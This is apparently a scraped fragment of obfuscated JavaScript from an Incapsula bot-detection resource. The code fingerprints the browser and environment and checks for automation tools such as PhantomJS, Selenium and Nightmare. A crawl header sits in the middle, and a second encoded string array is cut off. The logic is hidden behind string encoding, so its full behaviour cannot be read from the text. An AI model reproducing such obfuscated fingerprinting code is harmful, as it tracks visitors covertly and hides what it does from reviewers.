'\x41\x66\x62\x6d')](_0x1aaf86,null)){_0x1a213b[_0x1a213b[_0xbce7('0xcd', '\x4c\x65\x48\x46')]]=_0x10fb53[_0xbce7('0xce', '\x54\x73\x61\x28')](_0x567d19,_0xbce7('0xcf', '\x31\x6e\x29\x62'));break;}}catch(_0x57737a){_0x1a213b[_0x1a213b[_0xbce7('0xd0', '\x24\x2a\x36\x33')]]=_0x10fb53[_0xbce7('0xd1', '\x4e\x67\x64\x23')](_0x567d19,_0xbce7('0xd2', '\x33\x33\x4e\x4b'));break;}continue;case'\x32':for(var _0x3b95b8=0x0;_0x10fb53[_0xbce7('0xd3', '\x79\x68\x44\x4d')](_0x3b95b8,_0x5c53ee[_0xbce7('0xd4', '\x69\x32\x47\x57')][_0xbce7('0xd5', '\x75\x42\x68\x6b')]);_0x3b95b8++){var _0x2c78e6=_0xbce7('0xd6', '\x32\x44\x36\x42')[_0xbce7('0xd7', '\x5e\x33\x6e\x63')]('\x7c'),_0x5c93b7=0x0;while(!![]){switch(_0x2c78e6[_0x5c93b7++]){case'\x30':if(_0x10fb53[_0xbce7('0xd8', '\x5b\x54\x6a\x42')](typeof _0x318d0b,_0xbce7('0xd9', '\x32\x69\x33\x4e'))){_0x2d9f4f=_0xbce7('0xda', '\x4e\x67\x64\x23');}else if(_0x10fb53[_0xbce7('0xdb', '\x69\x4b\x66\x57')](_0x318d0b[_0xbce7('0xdc', '\x6e\x62\x44\x4f')]('\x2e')[_0xbce7('0xdd', '\x41\x53\x24\x5e')],0x1)){_0x2d9f4f=_0x318d0b[_0xbce7('0xde', '\x69\x32\x47\x57')]('\x2e')[_0xbce7('0xdf', '\x69\x4b\x66\x57')]();}continue;case'\x31':if(_0x10fb53[_0xbce7('0xe0', '\x41\x53\x24\x5e')](_0x492cb2[_0xbce7('0xe1', '\x4e\x67\x64\x23')](_0x2d9f4f),0x0)){_0x492cb2[_0xbce7('0xe2', '\x4e\x74\x67\x6f')](_0x2d9f4f);}continue;case'\x32':if(typeof _0x5c53ee[_0xbce7('0xe3', '\x2a\x2a\x49\x6b')][_0x3b95b8]===_0xbce7('0xe4', '\x6b\x4f\x46\x2a')){_0x1a213b[_0x1a213b[_0xbce7('0xe5', '\x34\x6b\x72\x64')]]=_0x10fb53[_0xbce7('0xe6', '\x24\x28\x21\x25')](_0x567d19,_0xbce7('0xe7', '\x50\x6b\x63\x52'));break;}continue;case'\x33':var _0x318d0b=_0x5c53ee[_0xbce7('0xe8', '\x40\x73\x38\x53')][_0x3b95b8][_0xbce7('0xe9', '\x47\x79\x31\x6d')];continue;case'\x34':var _0x2d9f4f=_0xbce7('0xea', '\x31\x6e\x29\x62');continue;}break;}}continue;case'\x33':for(var _0x3b95b8=0x0;_0x10fb53[_0xbce7('0xeb', '\x2a\x2a\x49\x6b')](_0x3b95b8,_0x492cb2[_0xbce7('0x53', '\x5a\x6c\x51\x30')]);_0x3b95b8++){_0x1a213b[_0x1a213b[_0xbce7('0xcd', '\x4c\x65\x48\x46')]]=_0x10fb53[_0xbce7('0xec', '\x6b\x4f\x46\x2a')](_0x567d19,_0xbce7('0xed', '\x33\x33\x4e\x4b')+_0x492cb2[_0x3b95b8]);}continue;case'\x34':var _0x492cb2=[];continue;}break;}}catch(_0x1461d0){_0x1a213b[_0x1a213b[_0xbce7('0xee', '\x33\x33\x4e\x4b')]]=_0x10fb53[_0xbce7('0xef', '\x52\x43\x35\x21')](_0x567d19,_0x10fb53[_0xbce7('0xf0', '\x6e\x62\x44\x4f')](_0xbce7('0xf1', '\x69\x4b\x66\x57'),_0x1461d0));}break;case _0xbce7('0xf2', '\x41\x66\x62\x6d'):if(_0x427b76===_0xbce7('0xf3', '\x79\x68\x44\x4d')){try{var _0x1c8040='';var _0x2e4d38=navigator[_0xbce7('0xf4', '\x69\x29\x61\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbce7('0xf5', '\x4c\x65\x48\x46')](_0x2e4d38)){_0x1c8040=_0xbce7('0xf6', '\x79\x68\x44\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbce7('0xf7', '\x5b\x54\x6a\x42')](_0x2e4d38)){_0x1c8040=_0xbce7('0xf8', '\x75\x42\x68\x6b');}else{_0x1c8040=_0xbce7('0xf9', '\x34\x2a\x65\x37');}_0x1a213b[_0x1a213b[_0xbce7('0x53', '\x5a\x6c\x51\x30')]]=_0x10fb53[_0xbce7('0xfa', '\x4c\x65\x48\x46')](_0x567d19,_0x10fb53[_0xbce7('0xfb', '\x69\x32\x47\x57')](_0x10fb53[_0xbce7('0xfc', '\x2a\x2a\x49\x6b')](_0x427b76,'\x3d'),_0x1c8040));}catch(_0x1ee085){_0x1a213b[_0x1a213b[_0xbce7('0xa0', '\x31\x73\x28\x4e')]]=_0x10fb53[_0xbce7('0xfd', '\x54\x73\x61\x28')](_0x567d19,_0x10fb53[_0xbce7('0xfe', '\x4c\x65\x48\x46')](_0x10fb53[_0xbce7('0xff', '\x34\x2a\x65\x37')](_0x427b76,_0xbce7('0x100', '\x69\x4b\x66\x57')),_0x1ee085[_0xbce7('0x101', '\x75\x42\x68\x6b')]()));}}break;}_0x10fb53[_0xbce7('0x102', '\x5e\x33\x6e\x63')](_0x25543e);}continue;case'\x34':var _0x1fb137='';continue;case'\x35':var _0x1a213b=new Array();continue;case'\x36':var _0x9dae91='';continue;case'\x37':return _0x1a213b[_0xbce7('0x103', '\x32\x49\x21\x56')]();continue;case'\x38':for(var _0x120e21=0x0;_0x10fb53[_0xbce7('0x104', '\x50\x6b\x63\x52')](_0x120e21,0x8);_0x120e21++){_0x26646d+=_0x431dbc[_0x120e21];}continue;}break;}}var _0x258721=[[_0xbce7('0x105', '\x54\x73\x61\x28'),_0xbce7('0x106', '\x4e\x74\x67\x6f'),function(){return navigator;}],[_0xbce7('0x107', '\x32\x44\x36\x42'),_0xbce7('0x108', '\x31\x73\x28\x4e'),function(){return navigator[_0xbce7('0x109', '\x31\x6e\x29\x62')];}],[_0xbce7('0x10a', '\x32\x44\x36\x42'),_0xbce7('0x10b', '\x67\x50\x63\x77'),function(){return navigator[_0xbce7('0x10c', '\x6e\x62\x44\x4f')];}],[_0xbce7('0x10d', '\x26\x78\x34\x39'),_0xbce7('0x10e', '\x59\x76\x69\x32'),function(){return _0x3573de[_0xbce7('0x10f', '\x24\x2a\x36\x33')](navigator[_0xbce7('0x110', '\x6b\x4d\x75\x34')][_0xbce7('0x111', '\x32\x69\x33\x4e')],0x0);}],[_0xbce7('0x112', '\x32\x69\x33\x4e'),_0xbce7('0x113', '\x6b\x4f\x46\x2a'),function(){return navigator[_0xbce7('0x114', '\x41\x66\x62\x6d')];}],[_0xbce7('0x115', '\x29\x72\x6d\x72'),_0xbce7('0x116', '\x32\x49\x21\x56'),function(){return navigator[_0xbce7('0x117', '\x52\x43\x35\x21')];}],[_0xbce7('0x118', '\x75\x6c\x4b\x57'),_0xbce7('0x119', '\x75\x66\x5b\x69'),function(){}],[_0xbce7('0x11a', '\x67\x50\x63\x77'),_0xbce7('0x11b', '\x40\x73\x38\x53'),function(){var _0xf24b5f=ActiveXObject;return _0xf24b5f;}],[_0xbce7('0x11c', '\x31\x39\x5d\x6f'),_0xbce7('0x11d', '\x32\x49\x21\x56'),function(){var _0x42c8ae=webkitURL;return _0x42c8ae;}],[_0xbce7('0x11e', '\x34\x6b\x72\x64'),_0xbce7('0x11f', '\x67\x72\x61\x50'),function(){var _0x190884=_phantom;return _0x190884;}],[_0xbce7('0x120', '\x5b\x54\x6a\x42'),_0xbce7('0x121', '\x23\x57\x52\x41'),function(){var _0x102f54=callPhantom;return _0x102f54;}],[_0xbce7('0x122', '\x26\x78\x34\x39'),_0xbce7('0x123', '\x59\x40\x74\x29'),function(){var _0x110fb5=chrome;return _0x110fb5;}],[_0xbce7('0x124', '\x57\x4e\x70\x6c'),_0xbce7('0x125', '\x2a\x2a\x49\x6b'),function(){var _0x58ba91=yandex;return _0x58ba91;}],[_0xbce7('0x126', '\x67\x50\x63\x77'),_0xbce7('0x127', '\x69\x29\x61\x6e'),function(){var _0x353f81=opera;return _0x353f81;}],[_0xbce7('0x128', '\x34\x6b\x72\x64'),_0xbce7('0x129', '\x59\x76\x69\x32'),function(){var _0x26da20=opr;return _0x26da20;}],[_0xbce7('0x12a', '\x5b\x54\x6a\x42'),_0xbce7('0x12b', '\x41\x53\x24\x5e'),function(){var _0x147c4c=safari;return _0x147c4c;}],[_0xbce7('0x12c', '\x2a\x2a\x49\x6b'),_0xbce7('0x12d', '\x5b\x54\x6a\x42'),function(){var _0x5605eb=awesomium;return _0x5605eb;}],[_0xbce7('0x12e', '\x5e\x33\x6e\x63'),_0xbce7('0x12f', '\x41\x66\x62\x6d'),function(){var _0xd8c8e5=puffinDevice;return _0xd8c8e5;}],[_0xbce7('0x130', '\x79\x68\x44\x4d'),_0xbce7('0x131', '\x75\x66\x5b\x69'),function(){var _0x3e24d1=__nightmare;return _0x3e24d1;}],[_0xbce7('0x132', '\x54\x73\x61\x28'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){var _0x54062a=domAutomation;return _0x54062a;}],[_0xbce7('0x134', '\x29\x72\x6d\x72'),_0xbce7('0x135', '\x5a\x6c\x51\x30'),function(){var _0x30a316=domAutomationController;return _0x30a316;}],[_0xbce7('0x136', '\x41\x66\x62\x6d'),_0xbce7('0x137', '\x5e\x33\x6e\x63'),function(){var _0x5cca33=_Selenium_IDE_Recorder;return _0x5cca33;}],[_0xbce7('0x138', '\x67\x50\x63\x77'),_0xbce7('0x139', '\x54\x73\x61\x28'),function(){return document[_0xbce7('0x13a', '\x24\x28\x21\x25')];}],[_0xbce7('0x13b', '\x57\x4e\x70\x6c'),_0xbce7('0x13c', '\x75\x6c\x4b\x57'),function(){return document[_0xbce7('0x13d', '\x75\x42\x68\x6b')];}],[_0xbce7('0x13e', '\x33\x33\x4e\x4b'),_0xbce7('0x13f', '\x6a\x64\x72\x61'),function(){return process[_0xbce7('0x140', '\x26\x58\x5a\x2a')];}],[_0xbce7('0x141', '\x57\x4e\x70\x6c'),_0xbce7('0x142', '\x34\x6b\x72\x64'),function(){return global[_0xbce7('0x143', '\x34\x6b\x72\x64')];}],[_0xbce7('0x144', '\x4e\x74\x67\x6f'),_0xbce7('0x123', '\x59\x40\x74\x29'),function(){return global[_0xbce7('0x145', '\x75\x66\x5b\x69')];}],[_0xbce7('0x146', '\x66\x43\x31\x39'),_0xbce7('0x147', '\x6b\x4d\x75\x34'),function(){return WebAssembly;}],[_0xbce7('0x148', '\x66\x43\x31\x39'),_0xbce7('0x106', '\x4e\x74\x67\x6f'),function(){return _0x3573de[_0xbce7('0x149', '\x26\x58\x5a\x2a')](require,'\x66\x73');}],[_0xbce7('0x14a', '\x29\x72\x6d\x72'),_0xbce7('0x14b', '\x5a\x6c\x51\x30'),function(){return _0x3573de[_0xbce7('0x14c', '\x2a\x2a\x49\x6b')](globalThis,global);}],[_0xbce7('0x14d', '\x4c\x65\x48\x46'),_0xbce7('0x14e', '\x6b\x4d\x75\x34'),function(){return window[_0xbce7('0x101', '\x75\x42\x68\x6b')]();}],[_0xbce7('0x14f', '\x26\x58\x5a\x2a'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){return navigator[_0xbce7('0x150', '\x26\x58\x5a\x2a')];}],[_0xbce7('0x151', '\x47\x79\x31\x6d'),_0xbce7('0x152', '\x31\x39\x5d\x6f'),function(){return navigator[_0xbce7('0x153', '\x25\x73\x63\x4b')];}],[_0xbce7('0x154', '\x41\x53\x24\x5e'),_0xbce7('0x12d', '\x5b\x54\x6a\x42'),function(){return navigator[_0xbce7('0x155', '\x67\x72\x61\x50')];}],[_0xbce7('0x156', '\x69\x32\x47\x57'),_0xbce7('0x157', '\x6a\x64\x72\x61'),function(){return _0x3573de[_0xbce7('0x158', '\x41\x53\x24\x5e')](navigator[_0xbce7('0x159', '\x26\x58\x5a\x2a')],'\x43');}],[_0xbce7('0x15a', '\x26\x66\x77\x64'),_0xbce7('0x15b', '\x4e\x67\x64\x23'),function(){window[_0xbce7('0x15c', '\x67\x72\x61\x50')]=Object[_0xbce7('0x15d', '\x54\x73\x61\x28')](window);return window[_0xbce7('0x15e', '\x6b\x4f\x46\x2a')][_0xbce7('0x15f', '\x31\x6e\x29\x62')];}],[_0xbce7('0x160', '\x6a\x64\x72\x61'),_0xbce7('0x161', '\x75\x42\x68\x6b'),function(){return _0x3573de[_0xbce7('0x162', '\x32\x44\x36\x42')](window[_0xbce7('0x163', '\x75\x66\x5b\x69')],0x0);}],[_0xbce7('0x164', '\x66\x43\x31\x39'),_0xbce7('0x165', '\x69\x32\x47\x57'),function(){return _0x3573de[_0xbce7('0x166', '\x57\x4e\x70\x6c')](window[_0xbce7('0x167', '\x59\x76\x69\x32')],0x0);}],[_0xbce7('0x168', '\x66\x43\x31\x39'),_0xbce7('0x169', '\x75\x42\x68\x6b'),function(){return window[_0xbce7('0x16a', '\x24\x2a\x36\x33')];}],[_0xbce7('0x16b', '\x32\x69\x33\x4e'),_0xbce7('0x16c', '\x34\x6b\x72\x64'),function(){return window[_0xbce7('0x16d', '\x41\x66\x62\x6d')][_0xbce7('0x16e', '\x69\x4b\x66\x57')]();}],[_0xbce7('0x16f', '\x4e\x67\x64\x23'),_0xbce7('0x170', '\x47\x79\x31\x6d'),function(){return _0x3573de[_0xbce7('0x171', '\x79\x68\x44\x4d')](Boolean,_0x3573de[_0xbce7('0x172', '\x26\x78\x34\x39')](typeof process,_0xbce7('0x173', '\x59\x40\x74\x29'))&&process[_0xbce7('0x174', '\x32\x44\x36\x42')]&&process[_0xbce7('0x175', '\x41\x66\x62\x6d')][_0xbce7('0x176', '\x6e\x62\x44\x4f')]);}],[_0xbce7('0x177', '\x70\x4b\x26\x70'),_0xbce7('0x178', '\x69\x29\x61\x6e'),function(){return document[_0xbce7('0x179', '\x32\x69\x33\x4e')];}],[_0xbce7('0x17a', '\x47\x79\x31\x6d'),_0xbce7('0x165', '\x69\x32\x47\x57'),function(){return eval[_0xbce7('0x17b', '\x4e\x67\x64\x23')]()[_0xbce7('0xb4', '\x75\x6c\x4b\x57')];}],[_0xbce7('0x17c', '\x66\x43\x31\x39'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x17e', '\x31\x73\x28\x4e')][_0xbce7('0x17f', '\x67\x50\x63\x77')];}],[_0xbce7('0x180', '\x59\x76\x69\x32'),_0xbce7('0x181', '\x25\x73\x63\x4b'),function(){return deviceType;}],[_0xbce7('0x182', '\x32\x49\x21\x56'),_0xbce7('0x183', '\x4c\x34\x6d\x62'),function(){return screen[_0xbce7('0x184', '\x34\x6b\x72\x64')];}],[_0xbce7('0x185', '\x6b\x4f\x46\x2a'),_0xbce7('0x186', '\x40\x73\x38\x53'),function(){return screen[_0xbce7('0x187', '\x24\x2a\x36\x33')];}],[_0xbce7('0x188', '\x31\x6e\x29\x62'),_0xbce7('0x12b', '\x41\x53\x24\x5e'),function(){var _0x4b04c1=eoapi;return _0x4b04c1;}],[_0xbce7('0x189', '\x69\x32\x47\x57'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){var _0x134f06=eoapi_VerifyThis;return _0x134f06;}],[_0xbce7('0x18b', '\x40\x73\x38\x53'),_0xbce7('0x18c', '\x31\x6e\x29\x62'),function(){var _0x76cf53=eoapi_extInvoke;return _0x76cf53;}],[_0xbce7('0x18d', '\x31\x6e\x29\x62'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){var _0x26f74a=eoWebBrowserDispatcher;return _0x26f74a;}],[_0xbce7('0x18e', '\x26\x66\x77\x64'),_0xbce7('0x121', '\x23\x57\x52\x41'),function(){return window[_0xbce7('0x18f', '\x32\x44\x36\x42')];}],[_0xbce7('0x190', '\x29\x72\x6d\x72'),_0xbce7('0x191', '\x70\x4b\x26\x70'),function(){return _0x3573de[_0xbce7('0x192', '\x4e\x74\x67\x6f')](navigator[_0xbce7('0x193', '\x24\x28\x21\x25')][_0xbce7('0xa0', '\x31\x73\x28\x4e')],0x2);}],[_0xbce7('0x194', '\x50\x6b\x63\x52'),_0xbce7('0x157', '\x6a\x64\x72\x61'),function(){return navigator[_0xbce7('0x195', '\x52\x43\x35\x21')][_0xbce7('0x6b', '\x24\x28\x21\x25')]==0x2;}],[_0xbce7('0x196', '\x67\x72\x61\x50'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){return window[_0xbce7('0x197', '\x59\x40\x74\x29')];}],[_0xbce7('0x198', '\x26\x66\x77\x64'),_0xbce7('0x199', '\x57\x4e\x70\x6c'),function(){return navigator[_0xbce7('0x19a', '\x23\x57\x52\x41')][_0xbce7('0x19b', '\x69\x29\x61\x6e')][0x0][_0xbce7('0x19c', '\x29\x72\x6d\x72')];}],[_0xbce7('0x19d', '\x5b\x54\x6a\x42'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x19e', '\x69\x29\x61\x6e')][_0xbce7('0x19f', '\x32\x69\x33\x4e')][0x1][_0xbce7('0x1a0', '\x25\x73\x63\x4b')];}],[_0xbce7('0x1a1', '\x41\x53\x24\x5e'),_0xbce7('0x1a2', '\x31\x39\x5d\x6f'),function(){return navigator[_0xbce7('0x1a3', '\x67\x72\x61\x50')][_0xbce7('0x1a4', '\x54\x73\x61\x28')][0x2][_0xbce7('0x1a5', '\x67\x50\x63\x77')];}],[_0xbce7('0x1a6', '\x32\x69\x33\x4e'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){return navigator[_0xbce7('0x1a7', '\x75\x66\x5b\x69')][_0xbce7('0x1a8', '\x26\x66\x77\x64')];}],[_0xbce7('0x1a9', '\x6b\x4f\x46\x2a'),_0xbce7('0x1aa', '\x69\x4b\x66\x57'),function(){return navigator[_0xbce7('0x1ab', '\x29\x72\x6d\x72')];}],[_0xbce7('0x1ac', '\x34\x6b\x72\x64'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x19a', '\x23\x57\x52\x41')][_0xbce7('0x1ad', '\x6e\x62\x44\x4f')];}],[_0xbce7('0x1ae', '\x4c\x65\x48\x46'),_0xbce7('0x10b', '\x67\x50\x63\x77'),function(){return navigator[_0xbce7('0x1af', '\x6a\x64\x72\x61')][_0xbce7('0x1b0', '\x6b\x4f\x46\x2a')];}]];try{var _0xc8b635=_0xbce7('0x1b1', '\x6e\x62\x44\x4f')[_0xbce7('0x1b2', '\x50\x6b\x63\x52')]('\x7c'),_0x1031ba=0x0;while(!![]){switch(_0xc8b635[_0x1031ba++]){case'\x30':var _0x23ef8a=_0xbce7('0x1b3', '\x67\x50\x63\x77');continue;case'\x31':var _0x1cf30d=_0x18c2a0[_0xbce7('0x1b4', '\x75\x66\x5b\x69')](function(_0x39704a){return _0x3573de[_0xbce7('0x1b5', '\x2a\x2a\x49\x6b')](_0x18c2a0[_0x39704a],_0x4ca8f1)?'':_0x23ef8a[_0x39704a];})[_0xbce7('0x1b6', '\x5a\x6c\x51\x30')]('');continue;case'\x32':var _0xc0ec11=_0x3cf1d1[_0xbce7('0x1b7', '\x34\x6b\x72\x64')](function(_0x57f989){return _0x3573de[_0xbce7('0x1b8', '\x57\x4e\x70\x6c')](_0x57f989,_0x4ca8f1)==_0xe65504?_0x1cf30d[_0x3573de[_0xbce7('0x1b9', '\x40\x73\x38\x53')](_0x57f989,_0x4ca8f1)]:_0x3a7e6d[_0x3573de[_0xbce7('0x1ba', '\x5e\x33\x6e\x63')](_0x3573de[_0xbce7('0x1bb', '\x32\x69\x33\x4e')](_0x57f989,_0x4ca8f1),_0xe65504)];})[_0xbce7('0x68', '\x24\x2a\x36\x33')]('');continue;case'\x33':if(!_0x1b2854[_0xbce7('0x1bc', '\x31\x6e\x29\x62')])_0x1b2854[_0xbce7('0x1bd', '\x5e\x33\x6e\x63')]=_0x2c0035;continue;case'\x34':var _0x4ca8f1=0x2;continue;case'\x35':if(_0x29df3a){try{_0xb6a854[_0xbce7('0x1be', '\x69\x4b\x66\x57')]=_0x3573de[_0xbce7('0x1bf', '\x5a\x6c\x51\x30')](_0x5621b3,_0x29df3a);}catch(_0x57e92e){}}continue;case'\x36':var _0x4075ed=_0xbce7('0x1c0', '\x67\x50\x63\x77');continue;case'\x37':var _0xe65504=0x0;continue;case'\x38':if(_0x3a7fea){_0x258721[_0xbce7('0x1c1', '\x52\x43\x35\x21')]([_0x3a7fea,_0xbce7('0x108', '\x31\x73\x28\x4e')]);_0x3573de[_0xbce7('0x1c2', '\x41\x53\x24\x5e')](_0x36de56,_0x3573de[_0xbce7('0x1c3', '\x31\x39\x5d\x6f')](_0x29573e,_0x258721));}continue;case'\x39':_0x4c24fc[_0xbce7('0x1c4', '\x5b\x54\x6a\x42')](_0xbce7('0x1c5', '\x66\x43\x31\x39'))[_0xbce7('0x1c6', '\x67\x72\x61\x50')]=_0xbce7('0x1c7', '\x4e\x67\x64\x23')+_0x1b2854[_0xbce7('0x1c8', '\x6a\x64\x72\x61')][_0xbce7('0x1c9', '\x70\x4b\x26\x70')]();continue;case'\x31\x30':var _0x3cf1d1=[];continue;case'\x31\x31':var _0x3a7e6d=_0x18c2a0[_0xbce7('0x1ca', '\x40\x73\x38\x53')](function(_0x5bed39){return _0x3573de[_0xbce7('0x1cb', '\x40\x73\x38\x53')](_0x18c2a0[_0x5bed39],_0x4ca8f1)?_0x23ef8a[_0x5bed39]:'';})[_0xbce7('0x68', '\x24\x2a\x36\x33')]('');continue;case'\x31\x32':_0x3573de[_0xbce7('0x1cc', '\x75\x42\x68\x6b')](_0x25543e);continue;case'\x31\x33':_0x258721[_0xbce7('0x1cd', '\x24\x28\x21\x25')]([_0x3573de[_0xbce7('0x1ce', '\x31\x39\x5d\x6f')](_0x3573de[_0xbce7('0x1cf', '\x6a\x64\x72\x61')](_0x3573de[_0xbce7('0x1d0', '\x6b\x4d\x75\x34')]('\x27',_0x4075ed),'\x27'),_0xbce7('0x1d1', '\x41\x53\x24\x5e')),_0xbce7('0xab', '\x4c\x65\x48\x46'),function(){return _0x4075ed[_0xbce7('0x1d2', '\x75\x66\x5b\x69')]();}]);continue;case'\x31\x34':for(var _0x1b6e35=0x0;_0x3573de[_0xbce7('0x70', '\x32\x69\x33\x4e')](_0x1b6e35,_0x3573de[_0xbce7('0x1d3', '\x67\x50\x63\x77')](_0x1cf30d[_0xbce7('0xb4', '\x75\x6c\x4b\x57')],_0x3a7e6d[_0xbce7('0x9b', '\x69\x29\x61\x6e')]));_0x1b6e35++){_0x3cf1d1[_0xbce7('0x1d4', '\x4c\x65\x48\x46')](_0x1b6e35);}continue;case'\x31\x35':var _0x18c2a0=[];continue;case'\x31\x36':_0x3573de[_0xbce7('0x1d5', '\x50\x6b\x63\x52')](_0x36de56,_0x3573de[_0xbce7('0x1d6', '\x2a\x2a\x49\x6b')](_0x29573e,_0x258721));continue;case'\x31\x37':for(var _0x24f634=0x0;_0x3573de[_0xbce7('0x1d7', '\x40\x73\x38\x53')](_0x24f634,_0x23ef8a[_0xbce7('0x1d8', '\x66\x43\x31\x39')]);_0x24f634++){_0x18c2a0[_0xbce7('0x1d9', '\x75\x66\x5b\x69')](_0x24f634);}continue;}break;}}catch(_0x23b93a){_0x4c24fc[_0xbce7('0x1da', '\x69\x4b\x66\x57')](_0xbce7('0x1db', '\x57\x4e\x70\x6c'))[_0xbce7('0x1dc', '\x34\x6b\x72\x64')]=_0x3573de[_0xbce7('0x1dd', '\x31\x39\x5d\x6f')](_0xbce7('0x1de', '\x23\x57\x52\x41'),_0x1b2854[_0xbce7('0x1df', '\x79\x68\x44\x4d')](_0x23b93a[_0xbce7('0x1e0', '\x69\x4b\x66\x57')]));}finally{if(_0x29df3a)_0xb6a854[_0xbce7('0x1e1', '\x32\x44\x36\x42')]=_0x29df3a;}}());

--- FILE ---
content_type: application/javascript
request_url: https://cii.in/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26242
content:
var _0x7645=['\x53\x46\x66\x44\x72\x67\x3d\x3d','\x77\x37\x77\x53\x4d\x67\x3d\x3d','\x77\x34\x77\x78\x42\x69\x6b\x3d','\x55\x38\x4b\x79\x5a\x73\x4f\x72\x77\x36\x6a\x44\x70\x7a\x33\x44\x75\x63\x4b\x4c\x54\x43\x50\x44\x68\x51\x3d\x3d','\x51\x6b\x48\x44\x68\x73\x4b\x4c\x43\x63\x4b\x72\x63\x73\x4b\x4c','\x4d\x73\x4b\x59\x77\x70\x6e\x43\x74\x4d\x4b\x64\x77\x6f\x77\x3d','\x49\x73\x4f\x4e\x4c\x67\x3d\x3d','\x42\x7a\x38\x47','\x65\x4d\x4b\x31\x41\x30\x45\x3d','\x77\x72\x45\x50\x77\x6f\x37\x44\x67\x54\x35\x47\x77\x71\x6b\x3d','\x77\x6f\x2f\x44\x6c\x33\x31\x75\x66\x52\x6e\x44\x72\x38\x4f\x4a\x77\x34\x6a\x44\x6d\x38\x4b\x54\x77\x71\x4c\x43\x6e\x67\x3d\x3d','\x47\x73\x4b\x68\x77\x6f\x51\x3d','\x56\x4d\x4f\x37\x50\x67\x3d\x3d','\x77\x71\x6b\x47\x45\x77\x3d\x3d','\x58\x4d\x4b\x54\x77\x71\x72\x43\x68\x7a\x38\x73\x58\x47\x6b\x41\x77\x36\x6c\x33\x63\x4d\x4f\x76\x77\x70\x76\x44\x6c\x73\x4b\x41\x61\x73\x4b\x72\x63\x69\x2f\x43\x75\x68\x37\x44\x6d\x43\x42\x35\x77\x70\x33\x43\x6d\x38\x4f\x6c\x4c\x33\x4e\x32\x42\x4d\x4f\x32\x54\x41\x5a\x57\x55\x4d\x4f\x61\x77\x6f\x51\x46','\x77\x36\x6e\x44\x6e\x68\x6f\x3d','\x46\x48\x66\x43\x71\x41\x3d\x3d','\x77\x71\x62\x44\x71\x4d\x4b\x78','\x77\x37\x7a\x44\x73\x63\x4f\x35\x77\x70\x55\x3d','\x77\x36\x73\x74\x53\x51\x3d\x3d','\x77\x72\x41\x6a\x46\x77\x3d\x3d','\x47\x6d\x42\x43','\x77\x34\x64\x4b\x77\x71\x55\x3d','\x77\x70\x44\x43\x75\x73\x4f\x76','\x77\x35\x73\x42\x43\x41\x3d\x3d','\x77\x70\x35\x35\x65\x67\x3d\x3d','\x77\x34\x72\x44\x72\x67\x6b\x3d','\x59\x38\x4f\x6f\x4b\x58\x51\x3d','\x77\x34\x35\x57\x77\x70\x72\x44\x6f\x55\x37\x43\x68\x6e\x51\x3d','\x53\x46\x37\x44\x6a\x4d\x4f\x35\x59\x73\x4f\x7a\x61\x7a\x33\x43\x6d\x38\x4f\x4d\x77\x70\x76\x43\x67\x38\x4b\x62\x57\x52\x48\x44\x73\x51\x48\x44\x71\x6d\x34\x77\x4e\x45\x55\x3d','\x58\x73\x4b\x6e\x4a\x53\x66\x43\x69\x51\x3d\x3d','\x5a\x58\x4c\x44\x6f\x4d\x4b\x79\x53\x63\x4b\x75\x4d\x4d\x4b\x45\x4e\x63\x4b\x69\x4a\x6c\x55\x4c\x77\x71\x54\x43\x69\x4d\x4f\x51\x77\x72\x67\x5a','\x58\x73\x4b\x6a\x4b\x44\x7a\x43\x69\x51\x3d\x3d','\x55\x73\x4f\x72\x77\x70\x38\x3d','\x64\x32\x5a\x5a\x48\x63\x4b\x31\x77\x35\x48\x43\x68\x77\x30\x66\x45\x4d\x4b\x43\x53\x38\x4f\x39\x77\x70\x4a\x5a\x41\x63\x4b\x30\x77\x6f\x62\x44\x6c\x6a\x39\x62\x77\x35\x35\x65\x63\x4d\x4b\x44\x77\x35\x4c\x43\x74\x55\x4e\x63\x61\x7a\x66\x43\x70\x54\x7a\x43\x75\x58\x73\x77\x77\x37\x39\x4d\x59\x4d\x4f\x70\x61\x45\x5a\x6e\x77\x36\x6e\x44\x69\x33\x5a\x67\x5a\x73\x4f\x4e\x66\x7a\x50\x44\x69\x63\x4b\x74\x4d\x63\x4f\x69\x77\x35\x63\x6f\x43\x48\x70\x6c\x43\x73\x4b\x42\x49\x63\x4b\x74\x77\x34\x6b\x4d\x77\x71\x49\x3d','\x4b\x45\x76\x43\x6b\x38\x4f\x75\x41\x51\x3d\x3d','\x45\x68\x2f\x43\x75\x69\x44\x43\x6c\x63\x4b\x46\x77\x35\x4d\x65','\x77\x36\x6e\x44\x73\x41\x58\x44\x75\x68\x72\x44\x72\x6d\x72\x44\x6c\x7a\x50\x43\x6a\x56\x78\x4c\x77\x6f\x6a\x44\x67\x73\x4f\x78\x77\x6f\x73\x74\x77\x70\x6c\x58','\x64\x63\x4b\x61\x42\x51\x62\x43\x69\x53\x6a\x43\x6a\x73\x4f\x36\x77\x72\x52\x50\x58\x56\x56\x58\x49\x51\x3d\x3d','\x4d\x58\x54\x43\x72\x63\x4f\x48\x44\x4d\x4b\x6d\x77\x72\x52\x77\x77\x35\x51\x4a\x77\x71\x51\x48\x77\x37\x49\x74','\x77\x35\x76\x44\x6a\x57\x66\x43\x73\x43\x48\x44\x6c\x69\x54\x44\x6d\x73\x4b\x46\x59\x56\x74\x6b\x47\x77\x3d\x3d','\x61\x73\x4f\x67\x50\x6d\x50\x43\x69\x30\x6f\x2f\x77\x34\x78\x6b\x43\x73\x4f\x79\x66\x52\x48\x44\x67\x4d\x4f\x72\x77\x6f\x37\x43\x70\x41\x3d\x3d','\x56\x63\x4f\x6d\x77\x70\x70\x6b\x77\x35\x76\x44\x76\x31\x35\x73\x50\x44\x68\x39\x77\x34\x50\x43\x75\x78\x50\